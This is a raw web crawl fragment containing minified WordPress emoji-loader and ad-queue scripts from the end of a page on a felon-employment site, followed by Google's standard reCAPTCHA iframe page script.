o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://felonfriendlycompanies.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script defer src="https://felonfriendlycompanies.com/wp-content/cache/autoptimize/js/autoptimize_21e03b65766be318fff1a302f8d08b08.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W_Zp0CmPFWvaOVGJ_bFh8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769341249490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>